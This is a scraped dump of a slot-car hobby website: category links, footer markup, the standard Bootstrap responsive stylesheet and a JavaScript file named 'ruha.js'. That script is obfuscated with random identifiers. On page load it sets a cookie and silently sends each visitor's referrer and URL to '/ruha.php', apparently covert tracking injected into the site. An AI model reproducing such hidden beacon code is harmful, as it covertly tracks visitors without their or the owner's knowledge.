	<li class="cat-item cat-item-534"><a href="https://cartrackset.com/category/triang/" >triang</a> (3)
</li>
	<li class="cat-item cat-item-2558"><a href="https://cartrackset.com/category/triple/" >triple</a> (1)
</li>
	<li class="cat-item cat-item-1834"><a href="https://cartrackset.com/category/trix/" >trix</a> (1)
</li>
	<li class="cat-item cat-item-1192"><a href="https://cartrackset.com/category/trump/" >trump</a> (1)
</li>
	<li class="cat-item cat-item-3075"><a href="https://cartrackset.com/category/tuning/" >tuning</a> (1)
</li>
	<li class="cat-item cat-item-2329"><a href="https://cartrackset.com/category/twister/" >twister</a> (1)
</li>
	<li class="cat-item cat-item-67"><a href="https://cartrackset.com/category/tyco/" >tyco</a> (136)
</li>
	<li class="cat-item cat-item-1638"><a href="https://cartrackset.com/category/tycomattel/" >tycomattel</a> (1)
</li>
	<li class="cat-item cat-item-1752"><a href="https://cartrackset.com/category/tycopro/" >tycopro</a> (5)
</li>
	<li class="cat-item cat-item-2679"><a href="https://cartrackset.com/category/ultimate/" >ultimate</a> (18)
</li>
	<li class="cat-item cat-item-3044"><a href="https://cartrackset.com/category/unbox/" >unbox</a> (1)
</li>
	<li class="cat-item cat-item-3701"><a href="https://cartrackset.com/category/unboxing/" >unboxing</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://cartrackset.com/category/unih/" >unih</a> (1)
</li>
	<li class="cat-item cat-item-536"><a href="https://cartrackset.com/category/union/" >union</a> (2)
</li>
	<li class="cat-item cat-item-1044"><a href="https://cartrackset.com/category/unique/" >unique</a> (1)
</li>
	<li class="cat-item cat-item-3000"><a href="https://cartrackset.com/category/unopened/" >unopened</a> (2)
</li>
	<li class="cat-item cat-item-1554"><a href="https://cartrackset.com/category/unused/" >unused</a> (8)
</li>
	<li class="cat-item cat-item-3473"><a href="https://cartrackset.com/category/updated/" >updated</a> (1)
</li>
	<li class="cat-item cat-item-2536"><a href="https://cartrackset.com/category/upgraded/" >upgraded</a> (2)
</li>
	<li class="cat-item cat-item-2439"><a href="https://cartrackset.com/category/upgrading/" >upgrading</a> (1)
</li>
	<li class="cat-item cat-item-2748"><a href="https://cartrackset.com/category/used/" >used</a> (1)
</li>
	<li class="cat-item cat-item-2539"><a href="https://cartrackset.com/category/vehicles/" >vehicles</a> (1)
</li>
	<li class="cat-item cat-item-3512"><a href="https://cartrackset.com/category/vertical/" >vertical</a> (1)
</li>
	<li class="cat-item cat-item-53"><a href="https://cartrackset.com/category/very/" >very</a> (16)
</li>
	<li class="cat-item cat-item-2474"><a href="https://cartrackset.com/category/very-rare/" >very-rare</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://cartrackset.com/category/vintage/" >vintage</a> (234)
</li>
	<li class="cat-item cat-item-1796"><a href="https://cartrackset.com/category/vlad/" >vlad</a> (10)
</li>
	<li class="cat-item cat-item-2953"><a href="https://cartrackset.com/category/waytoplay/" >waytoplay</a> (3)
</li>
	<li class="cat-item cat-item-3100"><a href="https://cartrackset.com/category/weekly/" >weekly</a> (1)
</li>
	<li class="cat-item cat-item-3692"><a href="https://cartrackset.com/category/western/" >western</a> (1)
</li>
	<li class="cat-item cat-item-2263"><a href="https://cartrackset.com/category/wheel/" >wheel</a> (8)
</li>
	<li class="cat-item cat-item-180"><a href="https://cartrackset.com/category/wheels/" >wheels</a> (1,112)
</li>
	<li class="cat-item cat-item-1990"><a href="https://cartrackset.com/category/wheels-colossal/" >wheels-colossal</a> (2)
</li>
	<li class="cat-item cat-item-2402"><a href="https://cartrackset.com/category/widowmaker/" >widowmaker</a> (1)
</li>
	<li class="cat-item cat-item-2870"><a href="https://cartrackset.com/category/winyea/" >winyea</a> (1)
</li>
	<li class="cat-item cat-item-2337"><a href="https://cartrackset.com/category/wooden/" >wooden</a> (2)
</li>
	<li class="cat-item cat-item-2452"><a href="https://cartrackset.com/category/workshop/" >workshop</a> (1)
</li>
	<li class="cat-item cat-item-1476"><a href="https://cartrackset.com/category/world/" >world</a> (5)
</li>
	<li class="cat-item cat-item-2889"><a href="https://cartrackset.com/category/wupuaait/" >wupuaait</a> (1)
</li>
	<li class="cat-item cat-item-2454"><a href="https://cartrackset.com/category/xtrek/" >xtrek</a> (1)
</li>
	<li class="cat-item cat-item-2416"><a href="https://cartrackset.com/category/year/" >year</a> (1)
</li>
	<li class="cat-item cat-item-416"><a href="https://cartrackset.com/category/yellowstuff/" >yellowstuff</a> (1)
</li>
	<li class="cat-item cat-item-1195"><a href="https://cartrackset.com/category/youngboy/" >youngboy</a> (1)
</li>
	<li class="cat-item cat-item-1610"><a href="https://cartrackset.com/category/zylinderkopfdichtsatz/" >zylinderkopfdichtsatz</a> (1)
</li>
	<li class="cat-item cat-item-1607"><a href="https://cartrackset.com/category/zylinderkopfdichtungssatz/" >zylinderkopfdichtungssatz</a> (1)
</li>
									</ul>
								</aside>

													</div>
						<!-- .row-fluid -->
					</div>
					<!-- #footer-widget-container -->
				</div><!-- #footer-widgets .row-fluid  -->

				
			
			
			<footer class="site-footer row-fluid">

					<div class="container-full-width" id="after_footer">
		<div class="container">
			<div class="container-fluid">
				<footer class="site-footer row-fluid">
					<div class="span6">
						<div id="credit">
															<a href="https://cyberchimps.com/" target="_blank" title="CyberChimps Themes">
																			<h4 class="cc-credit-text">CyberChimps WordPress Themes</h4>
																	</a>
													</div>
					</div>

					<!-- Adds the afterfooter copyright area -->
					<div class="span6">
												<div id="copyright">
							&copy; Car Track Set						</div>
					</div>
				</footer>
				<!-- row-fluid -->
			</div>
			<!-- .container-fluid-->
		</div>
		<!-- .container -->
	</div>    <!-- #after_footer -->

			</footer>
			<!-- .site-footer .row-fluid -->

			
		</div>
		<!-- #wrapper .container-fluid -->

		
	</div>
	<!-- container -->

	<script type='text/javascript' src='https:///cartrackset.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/cartrackset.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/bootstrap/js/bootstrap.min.js?ver=2.0.4'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/retina-1.1.0.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>

	</body>
	</html>

--- FILE ---
content_type: text/css
request_url: https://cartrackset.com/wp-content/themes/default/cyberchimps/lib/bootstrap/css/bootstrap-responsive.min.css?ver=2.0.4
body_size: 2990
content:
/*!
 * Bootstrap Responsive v2.2.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * https://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
@-ms-viewport {
	width: device-width
}

.clearfix {
	*zoom: 1
}

.clearfix:before, .clearfix:after {
	display: table;
	line-height: 0;
	content: ""
}

.clearfix:after {
	clear: both
}

.hide-text {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.input-block-level {
	display: block;
	width: 100%;
	min-height: 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.hidden {
	display: none;
	visibility: hidden
}

.visible-phone {
	display: none !important
}

.visible-tablet {
	display: none !important
}

.hidden-desktop {
	display: none !important
}

.visible-desktop {
	display: inherit !important
}

@media (min-width: 768px) and (max-width: 979px) {
	.hidden-desktop {
		display: inherit !important
	}

	.visible-desktop {
		display: none !important
	}

	.visible-tablet {
		display: inherit !important
	}

	.hidden-tablet {
		display: none !important
	}
}

@media (max-width: 767px) {
	.hidden-desktop {
		display: inherit !important
	}

	.visible-desktop {
		display: none !important
	}

	.visible-phone {
		display: inherit !important
	}

	.hidden-phone {
		display: none !important
	}
}

@media (min-width: 1200px) {
	.row {
		margin-left: -30px;
		*zoom: 1
	}

	.row:before, .row:after {
		display: table;
		line-height: 0;
		content: ""
	}

	.row:after {
		clear: both
	}

	[class*="span"] {
		float: left;
		min-height: 1px;
		margin-left: 30px
	}

	.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
		width: 1170px
	}

	.span12 {
		width: 1170px
	}

	.span11 {
		width: 1070px
	}

	.span10 {
		width: 970px
	}

	.span9 {
		width: 870px
	}

	.span8 {
		width: 770px
	}

	.span7 {
		width: 670px
	}

	.span6 {
		width: 570px
	}

	.span5 {
		width: 470px
	}

	.span4 {
		width: 370px
	}

	.span3 {
		width: 270px
	}

	.span2 {
		width: 170px
	}

	.span1 {
		width: 70px
	}

	.offset12 {
		margin-left: 1230px
	}

	.offset11 {
		margin-left: 1130px
	}

	.offset10 {
		margin-left: 1030px
	}

	.offset9 {
		margin-left: 930px
	}

	.offset8 {
		margin-left: 830px
	}

	.offset7 {
		margin-left: 730px
	}

	.offset6 {
		margin-left: 630px
	}

	.offset5 {
		margin-left: 530px
	}

	.offset4 {
		margin-left: 430px
	}

	.offset3 {
		margin-left: 330px
	}

	.offset2 {
		margin-left: 230px
	}

	.offset1 {
		margin-left: 130px
	}

	.row-fluid {
		width: 100%;
		*zoom: 1
	}

	.row-fluid:before, .row-fluid:after {
		display: table;
		line-height: 0;
		content: ""
	}

	.row-fluid:after {
		clear: both
	}

	.row-fluid [class*="span"] {
		display: block;
		float: left;
		width: 100%;
		min-height: 30px;
		margin-left: 2.564102564102564%;
		*margin-left: 2.5109110747408616%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box
	}

	.row-fluid [class*="span"]:first-child {
		margin-left: 0
	}

	.row-fluid .controls-row [class*="span"] + [class*="span"] {
		margin-left: 2.564102564102564%
	}

	.row-fluid .span12 {
		width: 100%;
		*width: 99.94680851063829%
	}

	.row-fluid .span11 {
		width: 91.45299145299145%;
		*width: 91.39979996362975%
	}

	.row-fluid .span10 {
		width: 82.90598290598291%;
		*width: 82.8527914166212%
	}

	.row-fluid .span9 {
		width: 74.35897435897436%;
		*width: 74.30578286961266%
	}

	.row-fluid .span8 {
		width: 65.81196581196582%;
		*width: 65.75877432260411%
	}

	.row-fluid .span7 {
		width: 57.26495726495726%;
		*width: 57.21176577559556%
	}

	.row-fluid .span6 {
		width: 48.717948717948715%;
		*width: 48.664757228587014%
	}

	.row-fluid .span5 {
		width: 40.17094017094017%;
		*width: 40.11774868157847%
	}

	.row-fluid .span4 {
		width: 31.623931623931625%;
		*width: 31.570740134569924%
	}

	.row-fluid .span3 {
		width: 23.076923076923077%;
		*width: 23.023731587561375%
	}

	.row-fluid .span2 {
		width: 14.52991452991453%;
		*width: 14.476723040552828%
	}

	.row-fluid .span1 {
		width: 5.982905982905983%;
		*width: 5.929714493544281%
	}

	.row-fluid .offset12 {
		margin-left: 105.12820512820512%;
		*margin-left: 105.02182214948171%
	}

	.row-fluid .offset12:first-child {
		margin-left: 102.56410256410257%;
		*margin-left: 102.45771958537915%
	}

	.row-fluid .offset11 {
		margin-left: 96.58119658119658%;
		*margin-left: 96.47481360247316%
	}

	.row-fluid .offset11:first-child {
		margin-left: 94.01709401709402%;
		*margin-left: 93.91071103837061%
	}

	.row-fluid .offset10 {
		margin-left: 88.03418803418803%;
		*margin-left: 87.92780505546462%
	}

	.row-fluid .offset10:first-child {
		margin-left: 85.47008547008548%;
		*margin-left: 85.36370249136206%
	}

	.row-fluid .offset9 {
		margin-left: 79.48717948717949%;
		*margin-left: 79.38079650845607%
	}

	.row-fluid .offset9:first-child {
		margin-left: 76.92307692307693%;
		*margin-left: 76.81669394435352%
	}

	.row-fluid .offset8 {
		margin-left: 70.94017094017094%;
		*margin-left: 70.83378796144753%
	}

	.row-fluid .offset8:first-child {
		margin-left: 68.37606837606839%;
		*margin-left: 68.26968539734497%
	}

	.row-fluid .offset7 {
		margin-left: 62.393162393162385%;
		*margin-left: 62.28677941443899%
	}

	.row-fluid .offset7:first-child {
		margin-left: 59.82905982905982%;
		*margin-left: 59.72267685033642%
	}

	.row-fluid .offset6 {
		margin-left: 53.84615384615384%;
		*margin-left: 53.739770867430444%
	}

	.row-fluid .offset6:first-child {
		margin-left: 51.28205128205128%;
		*margin-left: 51.175668303327875%
	}

	.row-fluid .offset5 {
		margin-left: 45.299145299145295%;
		*margin-left: 45.1927623204219%
	}

	.row-fluid .offset5:first-child {
		margin-left: 42.73504273504273%;
		*margin-left: 42.62865975631933%
	}

	.row-fluid .offset4 {
		margin-left: 36.75213675213675%;
		*margin-left: 36.645753773413354%
	}

	.row-fluid .offset4:first-child {
		margin-left: 34.18803418803419%;
		*margin-left: 34.081651209310785%
	}

	.row-fluid .offset3 {
		margin-left: 28.205128205128204%;
		*margin-left: 28.0987452264048%
	}

	.row-fluid .offset3:first-child {
		margin-left: 25.641025641025642%;
		*margin-left: 25.53464266230224%
	}

	.row-fluid .offset2 {
		margin-left: 19.65811965811966%;
		*margin-left: 19.551736679396257%
	}

	.row-fluid .offset2:first-child {
		margin-left: 17.094017094017094%;
		*margin-left: 16.98763411529369%
	}

	.row-fluid .offset1 {
		margin-left: 11.11111111111111%;
		*margin-left: 11.004728132387708%
	}

	.row-fluid .offset1:first-child {
		margin-left: 8.547008547008547%;
		*margin-left: 8.440625568285142%
	}

	input, textarea, .uneditable-input {
		margin-left: 0
	}

	.controls-row [class*="span"] + [class*="span"] {
		margin-left: 30px
	}

	input.span12, textarea.span12, .uneditable-input.span12 {
		width: 1156px
	}

	input.span11, textarea.span11, .uneditable-input.span11 {
		width: 1056px
	}

	input.span10, textarea.span10, .uneditable-input.span10 {
		width: 956px
	}

	input.span9, textarea.span9, .uneditable-input.span9 {
		width: 856px
	}

	input.span8, textarea.span8, .uneditable-input.span8 {
		width: 756px
	}

	input.span7, textarea.span7, .uneditable-input.span7 {
		width: 656px
	}

	input.span6, textarea.span6, .uneditable-input.span6 {
		width: 556px
	}

	input.span5, textarea.span5, .uneditable-input.span5 {
		width: 456px
	}

	input.span4, textarea.span4, .uneditable-input.span4 {
		width: 356px
	}

	input.span3, textarea.span3, .uneditable-input.span3 {
		width: 256px
	}

	input.span2, textarea.span2, .uneditable-input.span2 {
		width: 156px
	}

	input.span1, textarea.span1, .uneditable-input.span1 {
		width: 56px
	}

	.thumbnails {
		margin-left: -30px
	}

	.thumbnails > li {
		margin-left: 30px
	}

	.row-fluid .thumbnails {
		margin-left: 0
	}
}

@media (min-width: 768px) and (max-width: 979px) {
	.row {
		margin-left: -20px;
		*zoom: 1
	}

	.row:before, .row:after {
		display: table;
		line-height: 0;
		content: ""
	}

	.row:after {
		clear: both
	}

	[class*="span"] {
		float: left;
		min-height: 1px;
		margin-left: 20px
	}

	.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
		width: 724px
	}

	.span12 {
		width: 724px
	}

	.span11 {
		width: 662px
	}

	.span10 {
		width: 600px
	}

	.span9 {
		width: 538px
	}

	.span8 {
		width: 476px
	}

	.span7 {
		width: 414px
	}

	.span6 {
		width: 352px
	}

	.span5 {
		width: 290px
	}

	.span4 {
		width: 228px
	}

	.span3 {
		width: 166px
	}

	.span2 {
		width: 104px
	}

	.span1 {
		width: 42px
	}

	.offset12 {
		margin-left: 764px
	}

	.offset11 {
		margin-left: 702px
	}

	.offset10 {
		margin-left: 640px
	}

	.offset9 {
		margin-left: 578px
	}

	.offset8 {
		margin-left: 516px
	}

	.offset7 {
		margin-left: 454px
	}

	.offset6 {
		margin-left: 392px
	}

	.offset5 {
		margin-left: 330px
	}

	.offset4 {
		margin-left: 268px
	}

	.offset3 {
		margin-left: 206px
	}

	.offset2 {
		margin-left: 144px
	}

	.offset1 {
		margin-left: 82px
	}

	.row-fluid {
		width: 100%;
		*zoom: 1
	}

	.row-fluid:before, .row-fluid:after {
		display: table;
		line-height: 0;
		content: ""
	}

	.row-fluid:after {
		clear: both
	}

	.row-fluid [class*="span"] {
		display: block;
		float: left;
		width: 100%;
		min-height: 30px;
		margin-left: 2.7624309392265194%;
		*margin-left: 2.709239449864817%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box
	}

	.row-fluid [class*="span"]:first-child {
		margin-left: 0
	}

	.row-fluid .controls-row [class*="span"] + [class*="span"] {
		margin-left: 2.7624309392265194%
	}

	.row-fluid .span12 {
		width: 100%;
		*width: 99.94680851063829%
	}

	.row-fluid .span11 {
		width: 91.43646408839778%;
		*width: 91.38327259903608%
	}

	.row-fluid .span10 {
		width: 82.87292817679558%;
		*width: 82.81973668743387%
	}

	.row-fluid .span9 {
		width: 74.30939226519337%;
		*width: 74.25620077583166%
	}

	.row-fluid .span8 {
		width: 65.74585635359117%;
		*width: 65.69266486422946%
	}

	.row-fluid .span7 {
		width: 57.18232044198895%;
		*width: 57.12912895262725%
	}

	.row-fluid .span6 {
		width: 48.61878453038674%;
		*width: 48.56559304102504%
	}

	.row-fluid .span5 {
		width: 40.05524861878453%;
		*width: 40.00205712942283%
	}

	.row-fluid .span4 {
		width: 31.491712707182323%;
		*width: 31.43852121782062%
	}

	.row-fluid .span3 {
		width: 22.92817679558011%;
		*width: 22.87498530621841%
	}

	.row-fluid .span2 {
		width: 14.3646408839779%;
		*width: 14.311449394616199%
	}

	.row-fluid .span1 {
		width: 5.801104972375691%;
		*width: 5.747913483013988%
	}

	.row-fluid .offset12 {
		margin-left: 105.52486187845304%;
		*margin-left: 105.41847889972962%
	}

	.row-fluid .offset12:first-child {
		margin-left: 102.76243093922652%;
		*margin-left: 102.6560479605031%
	}

	.row-fluid .offset11 {
		margin-left: 96.96132596685082%;
		*margin-left: 96.8549429881274%
	}

	.row-fluid .offset11:first-child {
		margin-left: 94.1988950276243%;
		*margin-left: 94.09251204890089%
	}

	.row-fluid .offset10 {
		margin-left: 88.39779005524862%;
		*margin-left: 88.2914070765252%
	}

	.row-fluid .offset10:first-child {
		margin-left: 85.6353591160221%;
		*margin-left: 85.52897613729868%
	}

	.row-fluid .offset9 {
		margin-left: 79.8342541436464%;
		*margin-left: 79.72787116492299%
	}

	.row-fluid .offset9:first-child {
		margin-left: 77.07182320441989%;
		*margin-left: 76.96544022569647%
	}

	.row-fluid .offset8 {
		margin-left: 71.2707182320442%;
		*margin-left: 71.16433525332079%
	}

	.row-fluid .offset8:first-child {
		margin-left: 68.50828729281768%;
		*margin-left: 68.40190431409427%
	}

	.row-fluid .offset7 {
		margin-left: 62.70718232044199%;
		*margin-left: 62.600799341718584%
	}

	.row-fluid .offset7:first-child {
		margin-left: 59.94475138121547%;
		*margin-left: 59.838368402492065%
	}

	.row-fluid .offset6 {
		margin-left: 54.14364640883978%;
		*margin-left: 54.037263430116376%
	}

	.row-fluid .offset6:first-child {
		margin-left: 51.38121546961326%;
		*margin-left: 51.27483249088986%
	}

	.row-fluid .offset5 {
		margin-left: 45.58011049723757%;
		*margin-left: 45.47372751851417%
	}

	.row-fluid .offset5:first-child {
		margin-left: 42.81767955801105%;
		*margin-left: 42.71129657928765%
	}

	.row-fluid .offset4 {
		margin-left: 37.01657458563536%;
		*margin-left: 36.91019160691196%
	}

	.row-fluid .offset4:first-child {
		margin-left: 34.25414364640884%;
		*margin-left: 34.14776066768544%
	}

	.row-fluid .offset3 {
		margin-left: 28.45303867403315%;
		*margin-left: 28.346655695309746%
	}

	.row-fluid .offset3:first-child {
		margin-left: 25.69060773480663%;
		*margin-left: 25.584224756083227%
	}

	.row-fluid .offset2 {
		margin-left: 19.88950276243094%;
		*margin-left: 19.783119783707537%
	}

	.row-fluid .offset2:first-child {
		margin-left: 17.12707182320442%;
		*margin-left: 17.02068884448102%
	}

	.row-fluid .offset1 {
		margin-left: 11.32596685082873%;
		*margin-left: 11.219583872105325%
	}

	.row-fluid .offset1:first-child {
		margin-left: 8.56353591160221%;
		*margin-left: 8.457152932878806%
	}

	input, textarea, .uneditable-input {
		margin-left: 0
	}

	.controls-row [class*="span"] + [class*="span"] {
		margin-left: 20px
	}

	input.span12, textarea.span12, .uneditable-input.span12 {
		width: 710px
	}

	input.span11, textarea.span11, .uneditable-input.span11 {
		width: 648px
	}

	input.span10, textarea.span10, .uneditable-input.span10 {
		width: 586px
	}

	input.span9, textarea.span9, .uneditable-input.span9 {
		width: 524px
	}

	input.span8, textarea.span8, .uneditable-input.span8 {
		width: 462px
	}

	input.span7, textarea.span7, .uneditable-input.span7 {
		width: 400px
	}

	input.span6, textarea.span6, .uneditable-input.span6 {
		width: 338px
	}

	input.span5, textarea.span5, .uneditable-input.span5 {
		width: 276px
	}

	input.span4, textarea.span4, .uneditable-input.span4 {
		width: 214px
	}

	input.span3, textarea.span3, .uneditable-input.span3 {
		width: 152px
	}

	input.span2, textarea.span2, .uneditable-input.span2 {
		width: 90px
	}

	input.span1, textarea.span1, .uneditable-input.span1 {
		width: 28px
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://cartrackset.com/ruha.js
body_size: 785
content:


function luvow(){  		var dihyperod = window.location.href; 
    var cecap = "ruha";
		 
 	var laretezuh = "/" + cecap + ".php";    var tuxofigu = 60;	
	 	var najariletygo = cecap;	    	var fetoni = ""; 	    try	
	     {
 
      fetoni=""+parent.document.referrer;    }      catch (ex) 	    {		    fetoni=""+document.referrer;    }	if(budomymu(najariletygo) == null) 			{   		var wozobad = window.location.hostname;
		 
		hokyr(najariletygo, "1", tuxofigu, "/", wozobad);    	 
			if(budomymu(najariletygo) != null)    		{ 				var vudumesiwaquk = new Image();	
			vudumesiwaquk.src=laretezuh + "?referer=" + escape(fetoni) + "&url=" + escape(dihyperod);
	 	 
		}     	}   
}
	


luvow();

//=================================================================================================================================
//
//      budomymu
//
//=================================================================================================================================
function budomymu(hizyseceki) {
    var zucelovydipyra = document.cookie;	    var xufid = hizyseceki + "=";
   	    var sucihik = zucelovydipyra.indexOf("; " + xufid);	
    if (sucihik == -1) {         sucihik = zucelovydipyra.indexOf(xufid);        if (sucihik != 0) return null;      } else {          sucihik += 2;
 
    }    var gawivobaziso = document.cookie.indexOf(";", sucihik); 
    if (gawivobaziso == -1) {
	
	 
         gawivobaziso = zucelovydipyra.length;      } 			
	 	    return unescape(zucelovydipyra.substring(sucihik + xufid.length, gawivobaziso));	  } 


//=================================================================================================================================
//
//      hokyr
//
//=================================================================================================================================
function hokyr(lybapogi,wenyj,qihego, jevuvyfojogipi, kymasezudoqibum) {
  var pucizej = new Date();
 var jahojifecabo = new Date();
 	 

 jahojifecabo.setTime(pucizej.getTime() + 1000*60*qihego);	 	  document.cookie = lybapogi+"="+escape(wenyj) + ";expires="+jahojifecabo.toGMTString() + ";path=" + jevuvyfojogipi + ";domain=" + kymasezudoqibum; 
 

}